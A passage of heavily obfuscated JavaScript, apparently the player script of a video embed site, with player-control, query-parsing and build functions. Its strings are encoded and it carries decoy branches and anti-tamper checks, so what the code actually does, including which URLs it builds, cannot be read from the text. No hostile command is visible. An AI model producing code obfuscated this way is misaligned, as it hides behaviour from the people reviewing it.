_0x299d29===_0x809234;},_0x59a50d[_0x2e8816('0x408','rvGa')]=_0x5b7af0('0x586','o7d0'),_0x59a50d[_0x232339('0x5dc','gpT#')]=_0x5b7af0('0x42b','gpT#'),_0x59a50d[_0x2e8816('0x740','y!L$')]=_0x232339('0x22d','(Rvf')+_0x2e8816('0xa07','xJoc')+_0x232339('0x1ff','xJoc')+_0x226557('0xb1b','u$zM'),_0x59a50d[_0x226557('0xd3','h)@E')]=_0x1b1bf3('0x21d','@Zm7')+_0x1b1bf3('0xad5','Z@n&')+_0x232339('0x5ab','x0WQ'),_0x59a50d[_0x2e8816('0x924','Qq0E')]=_0x2e8816('0x485','^K4D')+_0x1b1bf3('0xa07','xJoc')+_0x232339('0x186','x0WQ')+_0x1b1bf3('0x8a2','5Q%b')+'t',_0x59a50d[_0x5b7af0('0x3ec','9TqP')]=_0x226557('0x2fb','VCp4')+_0x226557('0x2a8','1Lh6')+'ng',_0x59a50d[_0x232339('0x980',')kQF')]=_0x232339('0x185','P74%');var _0x2b6a0a=_0x59a50d;EMBED[_0x2e8816('0xb4c','wy(9')+_0x232339('0x34a','@Yql')][_0x1b1bf3('0x816','@Zm7')+'y'][_0x1b1bf3('0x920','TbB^')](_0x226557('0x167','CQzv')+_0x226557('0x75','HbQ2')+_0xfee9c9+(_0x226557('0x15c','FALV')+_0x2e8816('0x31a','rvJ4')+_0x1b1bf3('0x935','W2JU')+_0x5b7af0('0x290','jd]d')+_0x1b1bf3('0x449','rvJ4')+_0x226557('0x10e','9TqP')+'=')+_0x254ea6+(_0x232339('0x567','P74%')+'=')+_0x246100,function(_0x83dbe8){var _0x3aab49=_0x2e8816,_0x56b688=_0x226557,_0x3e7e82=_0x226557,_0xe2281d=_0x5b7af0,_0x1666c2=_0x232339;if(_0x2b6a0a[_0x3aab49('0x648','x0WQ')](_0x2b6a0a[_0x3aab49('0x572','Qq0E')],_0x2b6a0a[_0x3e7e82('0x90b','5%Y5')])){function _0x15abea(){var _0x266a98=_0x56b688,_0x36f99d=_0x3e7e82,_0x33adb6=_0x3aab49,_0xfbd38e=_0x3aab49,_0x53af32=_0x56b688;_0x5a08a2[_0x266a98('0x858','^K4D')+_0x36f99d('0x8f','oOJN')][_0x36f99d('0x6bf',']PjI')+'y']=_0x320d2f,_0x14090f[_0xfbd38e('0xbf','5Q%b')+_0x36f99d('0x44d','TbB^')][_0xfbd38e('0x626','LXkt')+_0x53af32('0xb25','h)@E')]();}}else EMBED[_0xe2281d('0x337','xJoc')+_0x1666c2('0x8f','oOJN')][_0x1666c2('0x5b0','e[1F')+'y'](_0x2b6a0a[_0xe2281d('0x831','CXQe')])[_0x56b688('0x75a','P74%')](_0x83dbe8[_0x56b688('0x5f7','1Lh6')+_0xe2281d('0x71','y!L$')+'e']||_0x2b6a0a[_0xe2281d('0x132','^K4D')]),EMBED[_0x56b688('0x60c','TbB^')+_0xe2281d('0x863','wDd7')][_0x56b688('0x797','5%Y5')+'y'](_0x2b6a0a[_0x56b688('0x320','y!L$')])[_0x3e7e82('0x783','u$zM')](_0x83dbe8[_0x1666c2('0xa87',')5oy')+_0x3e7e82('0x92','P74%')]||_0x2b6a0a[_0x3aab49('0x2f4','ikCq')]);},_0x2b6a0a[_0x232339('0x4f','5%Y5')]);},'playercontrol'(_0x290f2b,_0x48cc17){var _0x2989eb=_0x47f619,_0x3bd9e0=_0x413c6a,_0x16b7b9=_0x413c6a,_0x4701db=_0x6a8cf6,_0x78098e=_0x5b9878,_0x3fa01c={};_0x3fa01c[_0x2989eb('0x6b2','@Yql')]=_0x2989eb('0x1ba',')kQF')+_0x2989eb('0xa03','VCp4'),_0x3fa01c[_0x2989eb('0x2c2','Tw1h')]=_0x2989eb('0x3d3','dBeS'),_0x3fa01c[_0x2989eb('0x72c','@Zm7')]=_0x2989eb('0xa85','o7d0'),_0x3fa01c[_0x4701db('0x319','wDd7')]=function(_0x2e50cd){return _0x2e50cd();},_0x3fa01c[_0x4701db('0x20f','FALV')]=_0x16b7b9('0xeb','1n94')+_0x2989eb('0xa4c','wy(9')+_0x3bd9e0('0x7f','wy(9')+_0x78098e('0xa17','!SDu')+'/',_0x3fa01c[_0x4701db('0x56d','oOJN')]=_0x4701db('0x641','GU^6')+_0x78098e('0x800','oOJN')+_0x78098e('0xa73','CXQe')+_0x4701db('0xc5','o7d0')+_0x4701db('0x8c8','ikCq'),_0x3fa01c[_0x4701db('0x16a','9TqP')]=_0x3bd9e0('0x984','7$h&')+_0x2989eb('0x3c8','TbB^')+_0x4701db('0x6fb',']PjI')+_0x4701db('0x86d','Szlg')+_0x4701db('0x7a0','rvJ4')+_0x3bd9e0('0x63c','nE^9')+_0x16b7b9('0x8e0','rvGa')+_0x2989eb('0xca','@Zm7')+_0x2989eb('0x7da','1n94')+_0x2989eb('0x2c1','^K4D')+_0x78098e('0x8e8','5%Y5')+_0x3bd9e0('0x26f','o7d0')+_0x3bd9e0('0x3f6','gpT#')+_0x3bd9e0('0xb74','Qq0E'),_0x3fa01c[_0x4701db('0x534','1Lh6')]=_0x3bd9e0('0x9fc','wy(9')+_0x16b7b9('0x171','xJoc')+_0x2989eb('0x172','MLYf')+_0x78098e('0x27',']PjI')+_0x3bd9e0('0xb3d','xJoc')+_0x4701db('0x533','rvGa')+_0x78098e('0x3e3','xJoc')+_0x2989eb('0x255',')kQF')+_0x3bd9e0('0x3b6',')kQF')+_0x78098e('0x27d','P74%')+_0x2989eb('0x353','CQzv')+_0x4701db('0x2ab','GU^6')+_0x3bd9e0('0x81a',')5oy')+_0x3bd9e0('0x4ab','GU^6'),_0x3fa01c[_0x3bd9e0('0x22f','CXQe')]=function(_0x8ae5f2,_0x29a382){return _0x8ae5f2===_0x29a382;},_0x3fa01c[_0x4701db('0x214','5Q%b')]=_0x78098e('0x8c9','x0WQ'),_0x3fa01c[_0x3bd9e0('0x8ca','Szlg')]=function(_0x2ea0ae,_0x4f5f41){return _0x2ea0ae!==_0x4f5f41;},_0x3fa01c[_0x16b7b9('0x61f','x0WQ')]=_0x3bd9e0('0x739','MLYf'),_0x3fa01c[_0x16b7b9('0xa68','rvGa')]=_0x78098e('0xdd','oOJN'),_0x3fa01c[_0x2989eb('0x771','wDd7')]=function(_0x259510,_0x32acc2){return _0x259510!==_0x32acc2;},_0x3fa01c[_0x3bd9e0('0x4c7','CXQe')]=_0x78098e('0x13b','1n94'),_0x3fa01c[_0x3bd9e0('0x830','wDd7')]=_0x3bd9e0('0x7e','%ix!'),_0x3fa01c[_0x16b7b9('0x632','%ix!')]=function(_0x1ad462,_0x4ec798){return _0x1ad462===_0x4ec798;};var _0x476981=_0x3fa01c;let _0x44370a=EMBED[_0x16b7b9('0x52f','9TqP')+_0x3bd9e0('0x31','wy(9')][_0x4701db('0x9ad','9TqP')+'y'](_0x476981[_0x4701db('0x531','FALV')]),_0x470b95=EMBED[_0x78098e('0x6d6','x0WQ')+_0x16b7b9('0x4fb','x0WQ')][_0x4701db('0x78f','@Yql')+'y'](_0x476981[_0x78098e('0x8ea','CQzv')]);if(_0x476981[_0x16b7b9('0x8ad','Szlg')](_0x290f2b,_0x476981[_0x2989eb('0x7e2','wDd7')])){if(_0x476981[_0x16b7b9('0x493','FALV')](_0x476981[_0x16b7b9('0xac1','VCp4')],_0x476981[_0x3bd9e0('0x138','(Rvf')])){function _0x1f7861(){(function(){var _0x2fcc31=a0_0x52b7,_0x58d34a=a0_0x52b7,_0x737a90=a0_0x52b7,_0x214e7d=a0_0x52b7,_0x42c450=a0_0x52b7,_0x2f8826=_0x476981[_0x2fcc31('0x92f','(Rvf')][_0x2fcc31('0x1f5','y!L$')]('|'),_0x33115a=0x0;while(!![]){switch(_0x2f8826[_0x33115a++]){case'0':_0x56ad6f[_0x737a90('0x344','GU^6')][_0x737a90('0x9cd','TbB^')+_0x214e7d('0x6cf','@Yql')+'d'](_0x20ed42);continue;case'1':_0x24c01f[_0x737a90('0x995','wy(9')+_0x58d34a('0x68c','9TqP')]=_0x476981[_0x214e7d('0x143',')5oy')];continue;case'2':_0x55f2c6[_0x58d34a('0x249','W2JU')+_0x58d34a('0x2e7','s1%s')](_0x476981[_0x58d34a('0x5b7','u$zM')]);continue;case'3':_0x476981[_0x214e7d('0xf3','MLYf')](_0x586158);continue;case'4':_0x5c1059[_0x214e7d('0x21f','5%Y5')][_0x737a90('0x38','h)@E')+_0x214e7d('0x84e','1n94')+'d'](_0x3c5e29);continue;}break;}}());}}else{_0x44370a[_0x16b7b9('0x283','TbB^')](),_0x470b95[_0x78098e('0x86a','nE^9')]();if(_0x476981[_0x16b7b9('0xabd','o7d0')](_0x48cc17,!![]))HostPlengPlayer[_0x3bd9e0('0x1cb','TbB^')]();}}else{if(_0x476981[_0x3bd9e0('0x8ad','Szlg')](_0x290f2b,_0x476981[_0x4701db('0x9d5','CXQe')])){if(_0x476981[_0x2989eb('0x655','Qq0E')](_0x476981[_0x3bd9e0('0x317','GU^6')],_0x476981[_0x78098e('0xaa8','^K4D')])){_0x470b95[_0x4701db('0x27b','GU^6')](),_0x44370a[_0x78098e('0x1fb','^K4D')]();if(_0x476981[_0x4701db('0xa7d','1n94')](_0x48cc17,!![]))HostPlengPlayer[_0x2989eb('0x279','o7d0')]();}else{function _0x57d760(){var _0x23c150=_0x16b7b9,_0x542686=_0x78098e,_0x494630=_0x16b7b9,_0x3635ef=_0x2989eb,_0x5c908a=_0x3bd9e0,_0x1d3f43=_0x54002d[_0x23c150('0xb22','ikCq')+_0x23c150('0x659','^K4D')+'r'](gRCupY[_0x23c150('0x44c','9TqP')])()[_0x23c150('0x57d','P74%')+_0x5c908a('0x9d7','Szlg')+'r'](gRCupY[_0x23c150('0x76a','e[1F')]);return!_0x1d3f43[_0x5c908a('0x55c','y!L$')](_0x461e8b);}}}}},'getQueryParams'(_0xc556f0,_0xfeba16){var _0x3d90f1=_0x6a8cf6,_0x27e645=_0x5b9878,_0x42c8f9=_0x6a8cf6,_0x40b393=_0x5b9878,_0x5cf685=_0x5b9878,_0x2957ae={};_0x2957ae[_0x3d90f1('0xa2b','7$h&')]=function(_0xadb92a,_0x2e9d10){return _0xadb92a(_0x2e9d10);},_0x2957ae[_0x27e645('0x946','5%Y5')]=function(_0x118d7c,_0x21bc34){return _0x118d7c+_0x21bc34;},_0x2957ae[_0x3d90f1('0x177','W2JU')]=function(_0x26c9e0,_0x20c23e){return _0x26c9e0+_0x20c23e;},_0x2957ae[_0x42c8f9('0x6d0','7$h&')]=_0x27e645('0x33b','wDd7')+_0x5cf685('0x899','gpT#')+_0x42c8f9('0x47f','y!L$')+_0x42c8f9('0x1ae','s1%s'),_0x2957ae[_0x40b393('0xb28','CQzv')]=_0x42c8f9('0xa5e','MLYf')+_0x40b393('0x7a7','wDd7')+_0x3d90f1('0x419','LXkt')+_0x5cf685('0x389','@Yql')+_0x42c8f9('0x8ec','dBeS')+_0x40b393('0x99b','u$zM')+'\x20)',_0x2957ae[_0x27e645('0x926','5%Y5')]=function(_0x417521){return _0x417521();},_0x2957ae[_0x3d90f1('0x860','^K4D')]=function(_0x4d587b,_0x240d09){return _0x4d587b==_0x240d09;},_0x2957ae[_0x5cf685('0x61e','ikCq')]=_0x27e645('0x571','TbB^'),_0x2957ae[_0x5cf685('0x80b','^K4D')]=_0x5cf685('0xb11','MWN3'),_0x2957ae[_0x42c8f9('0x14f','Tw1h')]=_0x27e645('0x7d','wDd7')+_0x3d90f1('0xb58','u$zM')+_0x5cf685('0x86c','MWN3')+_0x42c8f9('0x5c3','Tw1h')+_0x5cf685('0x7a2','CQzv')+_0x3d90f1('0x55a','Qq0E')+_0x42c8f9('0x1bd','CXQe')+_0x40b393('0x532','h)@E')+_0x42c8f9('0x4b5','MWN3')+_0x42c8f9('0x53a','gpT#')+_0x40b393('0x5b8','CXQe')+_0x40b393('0x51b','jd]d')+_0x27e645('0x75d','5Q%b'),_0x2957ae[_0x40b393('0x12c','x0WQ')]=_0x27e645('0x3e8','^K4D')+_0x3d90f1('0x7eb','1Lh6')+_0x3d90f1('0x2b','gpT#')+_0x3d90f1('0x5b1','rvGa')+_0x42c8f9('0x661','jd]d')+_0x42c8f9('0xae1','xJoc')+_0x42c8f9('0x2a3','FALV')+_0x3d90f1('0x1af','!SDu')+_0x5cf685('0x57f','o7d0')+_0x40b393('0x9fe','wDd7')+_0x5cf685('0x3e2','s1%s')+_0x40b393('0x7fa','y!L$')+_0x40b393('0x3f6','gpT#')+_0x3d90f1('0x1ce','W2JU'),_0x2957ae[_0x5cf685('0xb67','^K4D')]=_0x3d90f1('0x9f3','CXQe')+_0x40b393('0x977','5%Y5')+_0x42c8f9('0x5a3','7$h&')+_0x42c8f9('0xb03','s1%s')+_0x40b393('0x1a2','%ix!')+_0x40b393('0x928',']PjI')+_0x5cf685('0xa3e','CQzv')+_0x5cf685('0xaa2','CQzv')+_0x3d90f1('0x7da','1n94')+_0x27e645('0x3fe','9TqP')+_0x40b393('0x7a8','7$h&')+_0x3d90f1('0x7e7','!SDu')+_0x42c8f9('0x8a4','%ix!')+_0x3d90f1('0x16d','HbQ2'),_0x2957ae[_0x27e645('0x343','@Yql')]=function(_0x844723,_0x241c33){return _0x844723!==_0x241c33;},_0x2957ae[_0x27e645('0x7c9',']PjI')]=_0x40b393('0xcd','@Zm7'),_0x2957ae[_0x27e645('0x1a9','FALV')]=_0x5cf685('0x9d2','W2JU'),_0x2957ae[_0x5cf685('0x3f','xJoc')]=function(_0x31bd83,_0x292b7f){return _0x31bd83<_0x292b7f;},_0x2957ae[_0x40b393('0x386','9TqP')]=function(_0x1fa9d6,_0x49126a){return _0x1fa9d6===_0x49126a;},_0x2957ae[_0x3d90f1('0xb17','y!L$')]=_0x42c8f9('0x4c1','W2JU'),_0x2957ae[_0x5cf685('0x318','W2JU')]=_0x3d90f1('0x305','gpT#');var _0xb73fb=_0x2957ae;try{if(_0xb73fb[_0x3d90f1('0xb77','dBeS')](_0xb73fb[_0x40b393('0xb3f','W2JU')],_0xb73fb[_0x40b393('0x810','7$h&')])){var _0x73a574=_0xc556f0[_0x3d90f1('0x5fa','!SDu')]('?'),_0x28fd35=_0x73a574[0x1],_0x3f4c09=_0x28fd35[_0x40b393('0x248','FALV')]('&');for(var _0x4904c2=0x0;_0xb73fb[_0x42c8f9('0x96b','9TqP')](_0x4904c2,_0x3f4c09[_0x42c8f9('0x6fe','jd]d')+'h']);_0x4904c2++){if(_0xb73fb[_0x5cf685('0x59','Qq0E')](_0xb73fb[_0x27e645('0x1ea','rvJ4')],_0xb73fb[_0x3d90f1('0xa4e','CQzv')])){function _0x2a1e9c(){var _0x2ae521=_0x3d90f1,_0x1713e9=_0x42c8f9,_0x4c9f3d=_0x27e645,_0x4c18f2=_0x3d90f1,_0x879ad2=_0x42c8f9,_0x17bd02=qFGoAD[_0x2ae521('0xb6f','Qq0E')](_0x207280,qFGoAD[_0x1713e9('0x218','y!L$')](qFGoAD[_0x4c9f3d('0x36c','^K4D')](qFGoAD[_0x4c9f3d('0x6f','LXkt')],qFGoAD[_0x879ad2('0x400','s1%s')]),');'));_0x16ca7e=qFGoAD[_0x1713e9('0x32','oOJN')](_0x17bd02);}}else{var _0x32e4ef=_0x3f4c09[_0x4904c2],_0x4039f7=_0x32e4ef[_0x27e645('0x57e','Z@n&')]('=');_0xfeba16[_0x4039f7[0x0]]=_0x4039f7[0x1];}}}else{function _0x1b37bd(){var _0x6edcdb=_0x5cf685,_0x3beb51=_0x40b393,_0x2d6640=_0x42c8f9,_0x1c4e7=_0x27e645,_0x5cc3a1=_0x5cf685,_0x1853e7={};_0x1853e7[_0x6edcdb('0x2b9','wDd7')]=function(_0x2ae698,_0x459ff2){var _0x49730b=_0x6edcdb;return _0xb73fb[_0x49730b('0x24f','HbQ2')](_0x2ae698,_0x459ff2);},_0x1853e7[_0x3beb51('0x6d','e[1F')]=_0xb73fb[_0x2d6640('0x8b0',')5oy')];var _0x434288=_0x1853e7;_0x3c06aa[_0x6edcdb('0x166','FALV')+_0x3beb51('0x60','nGX!')][_0x1c4e7('0x9bc','TbB^')+'y'][_0x3beb51('0x943','Qq0E')+_0x5cc3a1('0xa8f','^K4D')](_0xb73fb[_0x6edcdb('0x22a','dBeS')],function(_0x412e10,_0x41ef98,_0x161480){var _0x2888ad=_0x5cc3a1,_0x1317f4=_0x3beb51,_0x5876d8=_0x3beb51,_0x48f997=_0x3beb51,_0x54a9ab=_0x2d6640;_0x60185e[_0x2888ad('0x1a8','e[1F')+_0x2888ad('0x978','x0WQ')]=!![],_0x46f19d[_0x1317f4('0x54e','P74%')+_0x1317f4('0x44d','TbB^')][_0x5876d8('0x647','VCp4')+_0x54a9ab('0x5c8','MLYf')](_0x5b7dd5[_0x48f997('0x9af','x0WQ')+_0x2888ad('0x83a','xJoc')+'s']['s']);});let _0x244350=_0x3e74ae[_0x1c4e7('0x191','CXQe')+_0x5cc3a1('0x50','GU^6')][_0x6edcdb('0x2ba','1Lh6')+'y'](_0xb73fb[_0x3beb51('0x392','(Rvf')]),_0x2f1923=_0x4372f9[_0x6edcdb('0xb0b','GU^6')+_0x6edcdb('0x73c','e[1F')][_0x2d6640('0x3de','MWN3')+'y'](_0xb73fb[_0x1c4e7('0x471','gpT#')]);_0x244350[_0x2d6640('0x447','rvGa')](function(){var _0x1a43c8=_0x6edcdb,_0x44cc2e=_0x5cc3a1,_0x41dec0=_0x3beb51,_0x48b32a=_0x5cc3a1,_0x51c212=_0x3beb51;if(_0x434288[_0x1a43c8('0x1e4','jd]d')](_0x204377[_0x1a43c8('0x88e','jd]d')+'ng'](),![]))_0x83aaa[_0x41dec0('0xb0b','GU^6')+_0x48b32a('0x87f',')kQF')][_0x41dec0('0x2a2','rvGa')+_0x51c212('0x16f','9TqP')+_0x1a43c8('0x521','7$h&')](_0x434288[_0x1a43c8('0x75e','CXQe')],!![]);}),_0x2f1923[_0x3beb51('0x455','CXQe')](function(){var _0x90c77a=_0x2d6640,_0x173e51=_0x2d6640,_0x5c9264=_0x6edcdb,_0x33f336=_0x2d6640,_0x906f1a=_0x6edcdb;if(_0xb73fb[_0x90c77a('0x75f','!SDu')](_0x4ffd16[_0x173e51('0x368','@Zm7')+'ng'](),!![]))_0x19577a[_0x173e51('0x6da','gpT#')+_0x5c9264('0x31','wy(9')][_0x90c77a('0x9e2','5%Y5')+_0x90c77a('0x58d','P74%')+_0x33f336('0x53f',']PjI')](_0xb73fb[_0x90c77a('0x5ac',']PjI')],!![]);});}}}catch(_0x19e59f){}}};var watchBuffer;EMBED[_0x47f619('0x1a6','@Yql')+'m']={'built':![],'player':null,'parentEl':null,'eventsAttached':![],'build':function(_0x2445f9,_0x2cfba4){var _0x51ccc5=_0x3f8d5a,_0x520ac3=_0x47f619,_0x4a6607=_0x47f619,_0x463cc3=_0x3f8d5a,_0x31e6e7=_0x3f8d5a,_0x3bcb73={};_0x3bcb73[_0x51ccc5('0x437','FALV')]=_0x520ac3('0xaed','7$h&'),_0x3bcb73[_0x520ac3('0x78','TbB^')]=function(_0x3f244a,_0x350fa8){return _0x3f244a+_0x350fa8;},_0x3bcb73[_0x520ac3('0xaad','u$zM')]=_0x51ccc5('0x71f','CXQe')+'#',_0x3bcb73[_0x520ac3('0xb30','rvJ4')]=function(_0x26b8a4,_0x4c02e5){return _0x26b8a4!=_0x4c02e5;},_0x3bcb73[_0x520ac3('0x51c','1Lh6')]=_0x31e6e7('0x142','MLYf')+_0x520ac3('0x546','1n94'),_0x3bcb73[_0x520ac3('0xa52','o7d0')]=function(_0x3938c7,_0x1c32d6){return _0x3938c7==_0x1c32d6;},_0x3bcb73[_0x51ccc5('0x1d9','CXQe')]=_0x31e6e7('0x657','CQzv')+'d',_0x3bcb73[_0x51ccc5('0x23','Szlg')]=_0x463cc3('0x1e6','e[1F')+_0x463cc3('0x4df','xJoc'),_0x3bcb73[_0x463cc3('0x7cd','LXkt')]=function(_0x1b30fd){return _0x1b30fd();},_0x3bcb73[_0x4a6607('0x3fd','u$zM')]=function(_0x47a7a9,_0x324356,_0x51cec0){return _0x47a7a9(_0x324356,_0x51cec0);},_0x3bcb73[_0x4a6607('0x311','CXQe')]=function(_0x3e11bb,_0x2038b3){return _0x3e11bb===_0x2038b3;},_0x3bcb73[_0x463cc3('0xae4','wDd7')]=_0x463cc3('0x678','W2JU')+'op',_0x3bcb73[_0x51ccc5('0x61d','CXQe')]=_0x51ccc5('0x674',']PjI'),_0x3bcb73[_0x463cc3('0x285','@Yql')]=_0x4a6607('0x1ee','P74%')+'t',_0x3bcb73[_0x463cc3('0x115','jd]d')]=function(_0x2f6598,_0x27e9a4){return _0x2f6598==_0x27e9a4;},_0x3bcb73[_0x463cc3('0x9e5','TbB^')]=_0x463cc3('0x358','W2JU'),_0x3bcb73[_0x4a6607('0x76e','dBeS')]=_0x31e6e7('0x307','rvJ4'),_0x3bcb73[_0x51ccc5('0x578','CXQe')]=_0x31e6e7('0x585','rvGa')+_0x31e6e7('0x23d','y!L$')+'3',_0x3bcb73[_0x463cc3('0x790','Qq0E')]=_0x4a6607('0xeb','1n94')+_0x520ac3('0x66f','wDd7')+_0x4a6607('0x74e','!SDu')+_0x520ac3('0xb16','gpT#')+'/',_0x3bcb73[_0x31e6e7('0x4e0','s1%s')]=_0x520ac3('0x4dd','1n94')+_0x463cc3('0x276','gpT#')+_0x463cc3('0xa23','GU^6')+_0x4a6607('0x16e','Qq0E')+_0x463cc3('0xa2','nE^9'),_0x3bcb73[_0x4a6607('0x9d8','rvGa')]=_0x463cc3('0xa7e','GU^6')+'t',_0x3bcb73[_0x520ac3('0x405','1n94')]=_0x4a6607('0x70e','^K4D')+_0x31e6e7('0x880','GU^6')+_0x4a6607('0x987','P74%')+_0x31e6e7('0x616','TbB^')+_0x4a6607('0x62','wy(9')+_0x520ac3('0xafd','!SDu')+_0x463cc3('0x9e6',')5oy')+_0x31e6e7('0x9b5','Szlg')+_0x31e6e7('0xb5c','^K4D')+_0x520ac3('0x4ff','x0WQ')+_0x463cc3('0x170','wDd7')+_0x463cc3('0x3e6','xJoc')+_0x51ccc5('0x387','nE^9'),_0x3bcb73[_0x51ccc5('0x590','5Q%b')]=_0x463cc3('0x9f1','%ix!'),_0x3bcb73[_0x463cc3('0x635','h)@E')]=_0x51ccc5('0x2de','W2JU'),_0x3bcb73[_0x51ccc5('0x8a5','rvGa')]=_0x520ac3('0x560','W2JU'),_0x3bcb73[_0x520ac3('0xb0e','u$zM')]=function(_0x3a5a34,_0x104b52){return _0x3a5a34+_0x104b52;},_0x3bcb73[_0x4a6607('0x416','!SDu')]=_0x31e6e7('0x984','7$h&')+_0x31e6e7('0xa49',')kQF')+_0x4a6607('0xa44','rvJ4')+_0x31e6e7('0xda','wDd7')+_0x4a6607('0x53e','GU^6'),_0x3bcb73[_0x51ccc5('0xb23','CXQe')]=_0x51ccc5('0x82','W2JU')+'ay',_0x3bcb73[_0x51ccc5('0x9e9','x0WQ')]=_0x31e6e7('0x949','ikCq'),_0x3bcb73[_0x51ccc5('0x3f1','7$h&')]=_0x51ccc5('0x55d','MWN3')+_0x51ccc5('0x5d0',')kQF')+_0x4a6607('0x6e8','Tw1h')+_0x31e6e7('0x4a0','rvJ4')+_0x31e6e7('0xb6d','xJoc'),_0x3bcb73[_0x520ac3('0x5ee','TbB^')]=function(_0x3ba97b,_0x3dc730){return _0x3ba97b!==_0x3dc730;},_0x3bcb73[_0x51ccc5('0x547','xJoc')]=_0x463cc3('0x414','Tw1h'),_0x3bcb73[_0x51ccc5('0x1b0','FALV')]=_0x463cc3('0x913','9TqP'),_0x3bcb73[_0x4a6607('0x85d','gpT#')]=_0x4a6607('0x7ae','5%Y5'),_0x3bcb73[_0x463cc3('0x85a','LXkt')]=_0x463cc3('0x81c','%ix!')+'n',_0x3bcb73[_0x520ac3('0x4c3','nGX!')]=function(_0x4a29c4,_0x327eb4){return _0x4a29c4!=_0x327eb4;},_0x3bcb73[_0x31e6e7('0x1d3','!SDu')]=function(_0x535b3c,_0x35cd40){return _0x535b3c!==_0x35cd40;},_0x3bcb73[_0x4a6607('0x90d','dBeS')]=_0x51ccc5('0x3a1','!SDu'),_0x3bcb73[_0x51ccc5('0x48b','Tw1h')]=function(_0xebfd40,_0x2865cb){return _0xebfd40+_0x2865cb;},_0x3bcb73[_0x4a6607('0x741',')kQF')]=_0x4a6607('0xe5','MWN3')+_0x520ac3('0x807','1n94')+_0x31e6e7('0x60a','FALV')+_0x51ccc5('0x627','o7d0')+_0x4a6607('0x64c','wy(9')+_0x463cc3('0xab1','o7d0')+_0x31e6e7('0x999','@Yql')+_0x520ac3('0x823',')5oy')+_0x51ccc5('0x286','5%Y5')+_0x463cc3('0x48','Z@n&'),_0x3bcb73[_0x520ac3('0x29','h)@E')]=_0x51ccc5('0x8bd','1n94'),_0x3bcb73[_0x463cc3('0x6bd','Z@n&')]=_0x520ac3('0x73a','!SDu'),_0x3bcb73[_0x51ccc5('0x9c8','y!L$')]=_0x520ac3('0x19b','rvGa')+_0x51ccc5('0x6f0','7$h&')+_0x4a6607('0xb59','o7d0')+_0x31e6e7('0x8e','jd]d')+_0x520ac3('0x596','!SDu')+_0x463cc3('0x2aa','7$h&')+_0x520ac3('0x3db','e[1F')+_0x51ccc5('0x5a5','dBeS')+_0x51ccc5('0x85f','W2JU')+_0x51ccc5('0x352','(Rvf'),_0x3bcb73[_0x31e6e7('0x2c0','TbB^')]=_0x51ccc5('0x224','dBeS'),_0x3bcb73[_0x520ac3('0x9bd','5%Y5')]=_0x4a6607('0x5f1','CQzv'),_0x3bcb73[_0x51ccc5('0x4fe','dBeS')]=function(_0x5e726f,_0x3f111c){return _0x5e726f+_0x3f111c;},_0x3bcb73[_0x51ccc5('0x809','MLYf')]=_0x31e6e7('0x7d6','HbQ2')+_0x4a6607('0x630','h)@E')+_0x520ac3('0x2b7','CQzv')+_0x31e6e7('0x9fd','@Yql')+_0x463cc3('0x885','^K4D'),_0x3bcb73[_0x463cc3('0x202','W2JU')]=_0x463cc3('0xd0','P74%')+_0x51ccc5('0x99d','CXQe')+_0x520ac3('0x8d2','nGX!')+'on',_0x3bcb73[_0x4a6607('0x3eb','rvJ4')]=_0x520ac3('0x3cb','u$zM')+_0x51ccc5('0x156','xJoc')+_0x520ac3('0x587','1n94')+_0x520ac3('0x4e4','x0WQ')+'n',_0x3bcb73[_0x51ccc5('0x3fc','@Zm7')]=_0x520ac3('0x77a','y!L$')+_0x4a6607('0xca','@Zm7')+_0x520ac3('0x39f','Z@n&')+'on',_0x3bcb73[_0x463cc3('0xace','wy(9')]=_0x51ccc5('0x3ea','u$zM'),_0x3bcb73[_0x463cc3('0x4a3','gpT#')]=_0x520ac3('0x26d','wDd7')+_0x51ccc5('0x4a7','wDd7')+_0x4a6607('0xb13','9TqP')+_0x4a6607('0x694','@Zm7'),_0x3bcb73[_0x520ac3('0x36d','FALV')]=_0x4a6607('0x2f3','nGX!')+_0x520ac3('0x474','GU^6')+_0x520ac3('0x7f2','h)@E')+_0x4a6607('0x7ac','wDd7')+_0x463cc3('0xa5a','jd]d')+_0x520ac3('0x234','VCp4')+_0x51ccc5('0x6ad','Z@n&')+_0x463cc3('0xb50','!SDu'),_0x3bcb73[_0x4a6607('0x540','P74%')]=_0x31e6e7('0x70','5Q%b')+_0x463cc3('0xb0a','oOJN')+_0x31e6e7('0x8d2','nGX!')+'on',_0x3bcb73[_0x520ac3('0x505','TbB^')]=_0x31e6e7('0x5d4','1Lh6')+_0x463cc3('0xe8','e[1F')+_0x463cc3('0x9fa','wy(9'),_0x3bcb73[_0x51ccc5('0x17f','h)@E')]=function(_0x7b2295,_0x36cd7f){return _0x7b2295!=_0x36cd7f;},_0x3bcb73[_0x4a6607('0x252','rvJ4')]=function(_0x29cd22,_0x6f3695){return _0x29cd22!==_0x6f3695;},_0x3bcb73[_0x31e6e7('0x7c7','wDd7')]=_0x51ccc5('0x28e','GU^6'),_0x3bcb73[_0x31e6e7('0x9f5','wy(9')]=_0x463cc3('0x798','7$h&')+_0x463cc3('0x89c','oOJN')+_0x4a6607('0x2e3','VCp4')+_0x31e6e7('0x316','LXkt')+_0x463cc3('0x8e5','gpT#')+_0x51ccc5('0x64d','!SDu'),_0x3bcb73[_0x31e6e7('0x379','GU^6')]=_0x520ac3('0xa3e','CQzv')+_0x463cc3('0x4ea','MWN3')+_0x4a6607('0x45c','nGX!')+_0x463cc3('0xb36','W2JU'),_0x3bcb73[_0x463cc3('0x2d1','MWN3')]=_0x51ccc5('0xb65','@Yql')+_0x520ac3('0x100','Qq0E')+_0x520ac3('0x433','jd]d')+_0x520ac3('0x2cc',']PjI'),_0x3bcb73[_0x520ac3('0x755','Qq0E')]=_0x51ccc5('0x308','5%Y5')+_0x31e6e7('0x5bf','Tw1h')+_0x4a6607('0x7b0','Tw1h')+_0x51ccc5('0x150','Tw1h'),_0x3bcb73[_0x51ccc5('0x7de','oOJN')]=function(_0x3594ca,_0x26b874){return _0x3594ca===_0x26b874;},_0x3bcb73[_0x520ac3('0xb46','wy(9')]=_0x31e6e7('0x4b2','e[1F'),_0x3bcb73[_0x520ac3('0x8b9','nE^9')]=_0x4a6607('0x731','u$zM'),_0x3bcb73[_0x520ac3('0x359','jd]d')]=function(_0xe38a9c,_0xb9e03f){return _0xe38a9c===_0xb9e03f;},_0x3bcb73[_0x51ccc5('0x6bc','HbQ2')]=_0x51ccc5('0xa82','CXQe'),_0x3bcb73[_0x51ccc5('0xb1e','u$zM')]=function(_0x5c2345,_0x490b6e){return 